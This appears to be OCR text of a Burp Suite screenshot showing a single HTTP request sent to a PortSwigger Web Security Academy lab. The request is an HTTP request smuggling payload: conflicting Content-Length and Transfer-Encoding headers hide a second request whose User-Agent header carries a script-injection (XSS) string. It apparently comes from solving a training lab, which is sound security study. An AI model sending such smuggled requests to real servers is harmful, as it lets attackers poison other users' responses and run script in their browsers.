 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a2b00c60322b8d7805403330058003d.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 150 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /post?postId=7 HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 5 \r \n
12 User-Agent: a"/><script>alert(1)</script> \r \n
13 \r \n
14 x=1